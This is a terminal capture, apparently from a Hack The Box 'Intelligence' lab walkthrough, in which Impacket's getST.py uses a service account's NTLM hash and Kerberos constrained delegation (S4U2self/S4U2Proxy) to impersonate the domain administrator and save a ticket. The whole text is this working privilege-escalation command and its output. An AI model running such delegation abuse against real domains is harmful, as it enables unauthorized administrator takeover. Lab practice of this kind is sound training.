 ┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$ python ../impacket/examples/getST.py -dc-ip 10.10.10.248 intelligence.htb/svc_int -hashes :e0dcda8d93bf71a6352e
a7803c8f17f1 -spn www/DC.intelligence.htb -impersonate 'administrator'
Impacket v0.10.1.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence]
└─$